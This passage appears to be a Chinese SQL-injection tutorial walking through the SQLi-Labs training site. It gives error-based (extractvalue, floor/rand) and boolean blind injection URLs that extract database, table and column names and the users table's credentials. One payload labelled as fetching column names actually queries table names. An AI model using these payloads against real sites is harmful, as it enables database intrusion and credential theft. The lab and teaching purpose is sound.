
可以发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
4.获取users表的全部字段名
http://[靶机IP]/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security')))--+

可以发现数据表users内含有的字段有“id”“username”“password”
5.获取users表id、username和password字段的全部值
http://[靶机IP]/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select concat_ws(',',id,username,password) from security.users limit 0,1)))--+

http://[靶机IP]/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select concat_ws(',',id,username,password) from security.users limit 1,1)))--+

更改limit函数后的参数就可以依次查看users表id、username和password字段
基于报错的注入2
关于floor()函数
在进行报错注入时,floor()函数一般需要与rand()、count()、group by联用。
作用:
floor(x):对参数x向下取整;
rand():生成一个0~1之间的随机浮点数;
count(*):统计某个表下总共有多少条记录;
group by x:按照(by)一定的规则(x)进行分组;
报错原理:floor()函数与group by、rand()联用时,如果临时表中没有该主键,则在插入前会再计算一次rand(),然后再由group by将计算出来的主键直接插入到临时表格中,导致主键重复报错,错误信息如:Duplicate entry ‘…’ for key 'group_key’。
1.访问SQLi-Labs网站
进入less-1

由前文可知我们可以利用参数“id”作为我们的注入点,并且注入点是字符型注入点
2.获取网站当前所在数据库的库名
http://[靶机IP]/sqli-labs/Less-1/?id=-1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
select 1 用作占位符,确保子查询能够执行并返回一个结果
cont(*) 技术表中的所有行数
concat() 将当前数据库名和一个随机数(0或1)连接在一起
floor() 将内容向下取整
rand(0) 生成一个0到1之间的随机数
rand(0)*2 生成的随机数会是0到2之间的浮点数
x 这是给计算结果concat(database(), floor(rand(0)*2))起的别名,方便后续引用
group by x 按照生成的字符串x进行分组
- 由于
rand()生成的随机数在每次执行时都不同,导致group by x中的x值会有重复。
- 当
group by x遇到重复值时,MySQL 会报ERROR 1062 (23000): Duplicate entry错误。 - 错误信息中会包含连接的字符串,从而泄露数据库名。
a 用来给整个子查询结果集命名

可以发现网站当前所在数据库的库名为“security”(“1”是floor(rand(0)*2)的结果,我们忽略掉)
3.获取数据库security的全部表名
http://[靶机IP]/sqli-labs/Less-1/?id=-1' and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
注意:没有limit函数限制输出的话页面不会回显


更改limit函数后的参数,可以依次发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
4.获取users表的全部字段名
http://[靶机IP]/sqli-labs/Less-1/?id=-1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

更改limit函数后的参数,可以依次发现数据表users内含有的字段有“id”“username”“password”
5.获取users表id、username和password字段的全部值
http://[靶机IP]/sqli-labs/Less-1/?id=-1' and (select 1 from (select count(*),concat((select concat_ws(',',id,username,password) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

更改limit函数后的参数就可以依次查看users表id、username和password字段
基于布尔的盲注
(1)关于布尔盲注
某些场合下,页面返回的结果只有两种(正常或错误)。通过构造SQL判断语句,查看页面的返回结果(True or False)来判断哪些SQL判断条件成立,通过此来获取数据库中的数据。
(2)一些功能函数的说明
length(str):返回字符串(str)的长度,以字节为单位。
substr(str,pos,len):从指定的位置(pos)开始,截取并返回字符串(str)指定长度(len)的子串。
ascii(str):返回字符串(str)最左边字符的ASCII码。
1.访问SQLi-Labs网站
进入less-8

根据提示,我们使用GET请求上传参数“id”,当id=1时,页面显示“You are in...”,告诉我们输入的东西是正确的

2.寻找注入点
http://[靶机IP]/sqli-labs/Less-8/?id=1'
运行后没有回显,告诉我们输入的东西是错误的。说明我们可以利用参数“id”作为我们的注入点,接下来我们将测试注入类型:
http://[靶机IP]/sqli-labs/Less-8/?id=1 and 1=1
运行后正常显示“You are in...”
http://[靶机IP]/sqli-labs/Less-8/?id=1 and 1=2
运行后正常显示“You are in...”,说明注入点不是数字型注入点
http://[靶机IP]/sqli-labs/Less-8/?id=1' and '1'='1
运行后正常显示
http://[靶机IP]/sqli-labs/Less-8/?id=1' and '1'='2
运行后没有正常显示,说明注入点是字符型注入点
可以继续给定不同的id参数进行尝试,发现页面的显示结果只有两种:“You are in...”(True)或没有回显(False)。只有两种状态,由此可以判断这是一种典型的布尔盲注场景!
3.盲猜网站当前所在数据库的库名长度
假设当前所在数据库的库名长度为N,尝试使用判断语句length(database())=M,不断变化M的值去猜测,如果M不等于N,页面应该显示为False;如果M等于N,页面应该显示为True。
http://[靶机IP]/sqli-labs/Less-8/?id=1' and length(database())=7--+
显示结果为False,说明网站当前所在数据库的库名长度不是7个字符
http://[靶机IP]/sqli-labs/Less-8/?id=1' and length(database())=8--+
显示结果为True,说明网站当前所在数据库的库名长度为8个字符
4.盲猜网站当前所在数据库的库名字符串
本步骤通过逐个字母盲猜的方式进行。
假设库名字符串的第1个字母为a,那么条件判断语句 substr(库名字符串,1,1)=‘a’ 以及 ascii(substr(库名字符串,1,1))=97 返回的结果均应为True(小写字母a的ASCII码为97);
假设库名字符串的第2个字母为b,那么条件判断语句 substr(库名字符串,2,1))=‘b’ 以及 ascii(substr(库名字符串,2,1))=98 返回的结果均应为True(小写字母b的ASCII码为98);
…
以此类推。
猜测库名的第1个字母:
http://[靶机IP]/sqli-labs/Less-8/?id=1' and substr(database(),1,1)='s'--+
或
http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr(database(),1,1))=115--+

显示结果为True,说明网站当前所在数据库的第一个字母为“s”
更改substr()函数中的参数,即可以此类推得到网站当前所在数据库的库名为“security”
5.盲猜数据库security的全部表名
猜测第1张表的表名的第1个字符:
http://[靶机IP]/sqli-labs/Less-8/?id=1' and substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e'--+
或
http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101--+
